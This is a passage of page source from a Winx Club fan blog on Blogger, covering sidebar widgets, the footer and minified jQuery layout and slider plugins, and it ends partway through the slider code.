<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
